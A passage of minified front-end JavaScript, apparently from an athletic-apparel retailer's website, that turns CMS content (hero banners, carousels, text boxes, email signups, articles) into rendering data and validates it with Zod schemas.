0},callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia Storytelling module");return}}},{type:"textbox",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.TextboxViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o5(e,t);return{type:"textbox",source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,theme:i.getModuleTheme(),settings:{isCenter:i.isTextCentered("desktop"),titleStyle:i.titleStyle(),width:i.getWidth(),isTextLinks:i.isTextLinks(),posX:i.getPosX(),posY:i.getPosY(),isDesktopTwoColumn:i.isDesktopTwoColumn()},snipeText:i.getSnipeText(),header:i.getHeader(),subheader:i.getSubheader(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),mobile:{settings:{isCenter:i.isTextCentered("mobile"),width:i.getWidth("mobile"),isTextLinks:i.isTextLinks("mobile")}},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia TextBox module");return}}},{type:"seogridlink",identifier:e=>!!((0,eu.isCoreMediaType)(e)&&(0,eu.isCmTeaser)(e))&&P.SeoGridLinkViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{if(!(0,eu.isCoreMediaType)(e)||"string"!=typeof e?.viewtype)return;let i=new o8(e,t);return{id:e.id,source:P.ContentSource.COREMEDIA,viewtype:e.viewtype,name:e.name,header:i.getTeaserTitle(),callsToAction:i.getTeaserTargets().map(e=>e.toUniversal()),settings:{titleStyle:i.titleStyle()},context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},type:"seo-grid-link"}}catch(e){ec.error(e,"Invalid input data received for rendering coremedia SEO Grid Link module");return}}},{type:"article",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.ArticleViewTypesList.includes(e?.viewtype),transformer:(e,t)=>n9(e,t)},{type:"accordion_collection",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.AccordionCollectionViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new ot(e,t);return{type:"accordion-collection",id:i.getModuleId(),name:i.getModuleName(),title:i.getHeader(),description:i.getSubheader(),panels:i.slides.map(e=>e.toArticleSlide()).filter(O.isNonNullish),callToAction:i.getTeaserTargets().map(e=>e.toUniversal())[0],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},settings:{titleStyle:i?.titleStyle()??"headline4",descriptionStyle:i?.descriptionStyle()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Accordion Collection module");return}}},{type:"email_signup",identifier:e=>!!(0,eu.isCoreMediaType)(e)&&P.EmailSignupViewTypesList.includes(e?.viewtype),transformer:(e,t)=>{try{let i=new o6(e,t),s=i.getViewtype(),r=i.getUaModuleSettings(),a=!!r?.desktopDirection,l=i.generateMediaItems("desktop"),n=i.generateMediaItems("mobile")??l;return{type:"email-signup",id:i.getModuleId(),name:i.getModuleName(),theme:i.getModuleTheme(),variant:"signup"===s?"enhancedWithMedia":"basic",settings:{copyPlacement:a?"right":"left",width:i.getWidth()||"100"},media:l?.[0],mobile:{media:n?.[0]},headline:i.getHeader(),subheadline:i.getSubheader(),subheadlineRefs:i.getSubheaderRefs(),context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()},merkleCode:void 0}}catch(t){ec.error(t,"Invalid input data received for rendering CoreMedia EmailSignupModule module",{data:e});return}}}];var o7=e.i(25285);e.i(470395);var de=e.i(830744);let dt=de.z.object({athletes:de.z.array(de.z.object({displayName:de.z.string().optional(),jobTitle:de.z.string().optional()})),enabled:de.z.boolean(),position:de.z.enum(["top_left","top_right","bottom_left","bottom_right","hidden"]),textStyle:de.z.enum(["dark-text","light-text"])}),di=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),ds=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"})}),dr=de.z.object({url:de.z.string().min(1,{message:"URL is required and must be non-empty"}),alt:de.z.string().min(1,{message:"Alt is required and must be non-empty"}),ctaLink:de.z.string().optional()}),da=de.z.object({posterType:de.z.literal("none")}),dl=de.z.object({posterType:de.z.literal("image"),imagePoster:di}),dn=de.z.object({posterType:de.z.literal("video"),videoPoster:ds}),dd=de.z.discriminatedUnion("posterType",[dr.merge(da),dr.merge(dl),dr.merge(dn)]),du=de.z.object({backgroundColor:de.z.enum(["Dark","Light"]),calloutPosition:de.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),campaign:de.z.string().min(1,{message:"Campaign is required and must be non-empty"}),ctaLinks:de.z.boolean().optional(),ctaText:de.z.string().min(1,{message:"CTA Text is required and must be non-empty"}),ctaTextSecondary:de.z.string().optional(),ctaUrl:de.z.string().min(1,{message:"CTA URL is required and must be non-empty"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrl must not contain embedded whitespace"}),ctaUrlSecondary:de.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"ctaUrlSecondary must not contain embedded whitespace"}).optional(),experience:de.z.string().min(1,{message:"Experience is required and must be non-empty"}),header:de.z.string().min(1,{message:"Header is required and must be non-empty"}),headerStyle:de.z.enum(["h1","h2","h3","h4","h5","h6"]),heroStyle:de.z.enum(["HeroOverlay","HeroMini"]),snipeText:de.z.string().optional(),subheader:de.z.string().min(1,{message:"Subheader is required and must be non-empty"}),textStyle:de.z.enum(["Left","Center"]),transparent:de.z.boolean().optional(),userGroup:de.z.string().min(1,{message:"User Group is required and must be non-empty"}),width:de.z.number().optional(),mobileAthleteTags:dt.optional(),desktopAthleteTags:dt.optional()}),dc=de.z.object({mediaType:de.z.literal("image"),desktopImage:di,mobileImage:di}),dh=de.z.object({mediaType:de.z.literal("video"),videoType:de.z.nativeEnum(e3),desktopVideo:dd,mobileVideo:dd}),dm=de.z.discriminatedUnion("mediaType",[dc.extend(du.shape),dh.extend(du.shape)]).superRefine((e,t)=>{if("video"===e.mediaType){let{videoType:i,desktopVideo:s,mobileVideo:r}=e,a=s.posterType,l=r.posterType;switch(i){case e3.INLINE_LOOPING:"none"!==a&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["desktopVideo","posterType"]}),"none"!==l&&t.addIssue({code:"custom",message:"inline-looping requires posterType: none",path:["mobileVideo","posterType"]});break;case e3.CLICK_TO_OVERLAY:case e3.CLICK_TO_PLAY:"image"!==a&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["desktopVideo","posterType"]}),"image"!==l&&t.addIssue({code:"custom",message:"click-to-overlay/click-to-play requires posterType: image",path:["mobileVideo","posterType"]});break;case e3.LOOPING_TO_OVERLAY:"video"!==a&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["desktopVideo","posterType"]}),"video"!==l&&t.addIssue({code:"custom",message:"looping-to-overlay requires posterType: video",path:["mobileVideo","posterType"]})}}}),df=de.z.object({mediaType:de.z.string().optional(),id:de.z.string().optional(),url:de.z.string().optional(),alt:de.z.string().optional(),ctaLink:de.z.string().optional(),videoType:de.z.nativeEnum(e3).optional(),posterType:de.z.enum(["none","image","video"]).optional(),imagePoster:di.optional(),videoPoster:ds.optional()}),dg=(0,F.createClientLogger)("mcp");class dp{_parsedMedia;constructor(e){this._parsedMedia=(0,o7.zodSafeParseHandler)(df,e,{logger:dg,logMessage:"Failed to parse data using McpMediaSchema"})}get raw(){return this._parsedMedia}get id(){return this.raw?.url??""}get alt(){return this.raw?.alt??""}get src(){return this.raw?.url??""}get ctaLink(){return this.raw?.ctaLink??""}get videoType(){return this.raw?.videoType??e3.INLINE_LOOPING}get getPlayerSettings(){return this.getDefaultPlayerSettings(this.videoType)}getDefaultPlayerSettings(e){switch(e){case e3.CLICK_TO_OVERLAY:return{muted:!1,controls:!0,loop:!1,autoPlay:!1};case e3.LOOPING_TO_OVERLAY:return{muted:!1,controls:!0,loop:!0,autoPlay:!0};case e3.CLICK_TO_PLAY:return{muted:!0,controls:!0,loop:!0,autoPlay:!0};case e3.INLINE_LOOPING:default:return{muted:!0,controls:!1,loop:!0,autoPlay:!0}}}get posterType(){return this.raw?.posterType??"image"}get imagePoster(){return this.raw?.imagePoster}get videoPoster(){return this.raw?.videoPoster}get poster(){return this.getPosterByType(this.posterType)}getPosterByType(e){let{imagePoster:t,videoPoster:i}=this;switch(e){case"image":return{mediaType:"image",id:t?.url??"",src:t?.url??"",alt:t?.alt??"",height:(0,ev.extractImageDimensionFromUrl)("hei",t?.url??""),width:(0,ev.extractImageDimensionFromUrl)("wid",t?.url??"")};case"video":return{mediaType:"video",id:i?.url??"",src:i?.url??"",alt:i?.alt??""};default:return}}toImage(){return{mediaType:"image",id:this.id??this.src,src:this.src,alt:this.alt,height:(0,ev.extractImageDimensionFromUrl)("hei",this.src??""),width:(0,ev.extractImageDimensionFromUrl)("wid",this.src??""),ctaLink:this.ctaLink}}toVideo(){return{mediaType:"video",id:this.id,src:this.src,alt:this.alt,ctaLink:this.ctaLink,playerSettings:this.getPlayerSettings,poster:this.poster}}toMedia(e){return"video"===e?this.toVideo():this.toImage()}}let d_=(0,F.createClientLogger)("mcp");var dy=((v=dy||{}).Left="Left",v.Center="Center",v);class dv{_parsedData;constructor(e){this._parsedData=(0,o7.zodSafeParseHandler)(dm,e,{logger:d_,logMessage:"Failed to parse data using McpHeroSchema"})}get raw(){return this._parsedData}get moduleStyle(){switch(this.raw?.heroStyle){case"HeroOverlay":return nz.Overlay;case"HeroMini":return nz.Mini}d_.error(this.raw,"No module style found")}get moduleTheme(){return this.raw?.backgroundColor?.toLocaleLowerCase()==="light"?"dark":"light"}get textStyleCenter(){return this.raw?.textStyle==="Center"}get backgroundColor(){return this.raw?.backgroundColor}get campaign(){return this.raw?.campaign}get ctaText(){return this.raw?.ctaText}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrl(){return this.raw?.ctaUrl}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e3.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new dp(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new dp({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let dS=(0,F.createClientLogger)("personalization-transform"),dT=[{type:"hero",identifier:e=>!!e&&(0,O.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new dv(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:P.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:P.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){dS.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var dx=e.i(194988);let db=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,O.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,dx.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,e_.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){ec.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var dE=e.i(251398);let dk=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},dC=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:dk(l.posX),posY:dk(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,eg.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},dw=e=>null!=e&&null!=e.posX&&null!=e.posY,dL=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},dA=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=dL("mobile",i??{}),r=dL("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,dE.getModuleTheme)(i??{}),products:a,mobilePosition:s&&dw(s)?(0,eg.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&dw(r)?(0,eg.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),dI=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ev.bestGuessImageDimensions)((0,O.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${eS.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ev.bestGuessImageDimensions)(e.name,!0);return(0,e_.scene7RecipeBuilder)(e.name,t,i)}return(0,e_.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,O.forceNumber)(i.height),width:(0,O.forceNumber)(i.width)}},dR=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${eS.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e3.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e3.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e3.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e3.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${eS.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e3.CLICK_TO_PLAY:case e3.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,e_.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,dE.normalizeToOptional)(Number(e.height)),width:(0,dE.normalizeToOptional)(Number(e.width))};default:return}})(e)}},dM=e=>e?.filter(e=>(0,M.isImageReference)(e)),dD=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,dE.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e&&!!e.type&&!!e.name))||void ec.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?dR(e):dI(e,t),ctaLink:a}}).filter(O.isNonNullish):void 0},dO=({cta:e,media:t,variantName:i})=>{let s=dD({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,O.defaultTo)(dD({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=dM(s),l=dM(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}},dP=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}ec.warn("No module style found")},dN={carousel:"carousel",grid:"grid",stack:"stack"},dF={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},dj=new Set(P.CarouselViewTypesList),dU=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?dR(i):dI(i,!!t?.isElevatedProductTeaser)},dB=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function d$(e){return e?.mediaType==="image"}let dG=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=dU("desktop",t),s=dU("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=dU("desktop",e),i=dU("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel",featuredProducts:o}=e||{},{headerText:d="",subHeaderText:u="",snipeText:c=""}=r||{},h=o&&dA(o);return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:d$(t)?t:void 0,media:t??void 0,title:d,description:u,callsToAction:dB(a),mobile:{image:d$(i)?i:void 0,media:i||t},featuredProducts:h,context:{source:P.ContentSource.UACMS,tracking:{header:(0,dE.getTextString)(d),asset_name:d$(i)?i:void 0,module:"content",placement:"content",snipe:c}}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var dV=((S={}).VIDEO="video",S.IMAGE="image",S);(T={}).LANDING_TEMPLATE="landing-page",T.CATEGORY_LANDING_TEMPLATE="category-landing-page";let dH="storyplayer-post",dz="uacmsClick";function dW(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,dE.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,dE.normalizeToOptional)(d),c=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=dO({cta:null,media:t,variantName:i});return{type:"article",id:(0,O.ensureString)(r),name:(0,O.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,O.isArrayWithItems)(h)?h:void 0,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,dE.normalizeToOptional)(a),module_id:(0,dE.normalizeToOptional)(s),module_name:(0,dE.normalizeToOptional)(r),module_type:(0,dE.normalizeToOptional)(t),module_index:(0,dE.normalizeToOptional)(i),module_placement:(0,dE.normalizeToOptional)(a)}})({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Article module");return}}let dq=[{type:"hero",identifier:e=>!!(0,dE.hasContentType)(e)&&P.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:g={},snipeText:p="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,dE.normalizeToOptional)(y?.textAreaWidth),S=(0,dE.normalizeToOptional)(y?.isCenter),T=(0,dE.normalizeToOptional)(l),x=(0,dE.normalizeToOptional)(p),b=(0,dE.normalizeToOptional)(_),E=(0,dE.getPosition)(y?.position?.posX||""),k=(0,dE.getPosition)(y?.position?.posY||""),C=1===dP(n),w=(0,dE.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=dO({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&dA(o),D=d&&dC("desktop",d),N=d&&dC("mobile",d),F=(0,dE.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:P.ContentSource.UACMS,style:dP(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:g,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:F,mobile:{media:A,image:R?.[0],images:R,athleteTags:N},featuredProducts:M,athleteTags:D,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:f,media:r,variantName:n,snipeText:p,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){ec.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,dE.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&dj.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:g=""}=l||{},{desktop:p,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,O.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!p?.isNumbered,b=(0,dE.isRawQuoteContentSlide)(e)?dU("desktop",e):{},E=(0,dE.isRawQuoteContentSlide)(e)?dU("mobile",e):{};try{let e;return{type:"carousel",source:P.ContentSource.UACMS,id:(0,O.ensureString)(o),name:(0,O.ensureString)(d),theme:v?"next-gen":(0,dE.getModuleTheme)(r),variant:i,layout:dN[T]??"carousel",maxSlidesPerRow:p?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?dG({...e,isNumbered:t,carouselLayout:s}):dG({...e,useAdvancedProductTile:i})).filter(O.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!p?.isCenterCopyText,isNumbered:x,titleStyle:dF[f]||"headline1",descriptionStyle:dF[g],directionStyle:!!p?.toggleImageDirection},title:c,description:h,callsToAction:dB(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,dE.getTextString)(e),module:"content-carousel",placement:(0,O.ensureString)(l),snipe:(0,O.ensureString)(t),module_id:(0,O.ensureString)(r),module_name:(0,O.ensureString)(a),module_type:(0,O.ensureString)(i),module_index:(0,O.ensureString)(s),module_placement:(0,O.ensureString)(l)}))({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:g=""}=t||{},{desktop:p={},mobile:_={}}=i||{},y=(0,dE.normalizeToOptional)(m),v=(0,dE.normalizeToOptional)(f),S=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),b=(0,dE.normalizeToOptional)(p?.textAreaWidth),E=(0,dE.normalizeToOptional)(g),k=(0,dE.normalizeToOptional)(p?.isCenterCopyText),C=(0,dE.normalizeToOptional)(_?.isCenterCopyText),w=(0,dE.normalizeToOptional)(p?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:M}=dO({cta:L,media:s,variantName:l}),O=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&dA(a);return{type:"ingrid",source:P.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,dE.getPosition)(p?.position?.posX||""),posY:(0,dE.getPosition)(p?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:O,media:A,image:R?.[0],mobile:{media:I,image:M?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(a),module_index:(0,dE.normalizeToOptional)(r)}})({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,dE.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,D.removePropertyFromNestedObject)(o,"_type")??void 